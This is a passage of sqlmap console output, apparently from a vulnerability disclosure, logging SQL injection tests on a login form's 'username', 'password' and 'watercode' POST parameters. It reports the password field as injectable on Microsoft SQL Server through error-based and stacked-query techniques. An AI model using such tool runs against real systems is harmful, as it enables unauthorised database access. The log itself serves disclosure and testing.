 er forcing the back-end DBMS (e.g. '--dbms=mysql')
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
[16:02:21] [WARNING] POST parameter 'password' does not appear dynamic
[16:02:21] [INFO] heuristic (basic) test shows that POST parameter 'password' mi
ght be injectable (possible DBMS: 'Microsoft SQL Server')
[16:02:21] [INFO] testing for SQL injection on POST parameter 'password'
[16:02:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:02:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:02:25] [INFO] POST parameter 'password' is 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause' injectable
[16:02:25] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:02:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[16:03:05] [INFO] POST parameter 'password' seems to be 'Microsoft SQL Server/Sy
base stacked queries (comment)' injectable
[16:03:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:03:08] [INFO] testing 'Generic UNION query (52) - 1 to 20 columns'
POST parameter 'password' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
[16:12:18] [WARNING] POST parameter 'watercode' does not appear dynamic
[16:12:18] [WARNING] heuristic (basic) test shows that POST parameter 'watercode
' might not be injectable
[16:12:18] [INFO] testing for SQL injection on POST parameter 'watercode'
[16:12:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:12:19] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:12:20] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:12:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[16:12:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:12:21] [INFO] testing 'Generic UNION query (52) - 1 to 10 columns'
www.wooyun.org
[16:12:21] [WARNING] using unescaped version of the test because of zero knowled